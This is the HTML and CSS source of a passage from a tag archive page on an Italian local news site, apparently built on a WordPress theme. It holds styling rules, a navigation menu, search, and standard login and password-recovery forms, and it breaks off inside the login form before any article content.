  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="archive tag tag-paolo-virzi tag-2659 theme-Newspaper cookies-not-set woocommerce-no-js global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
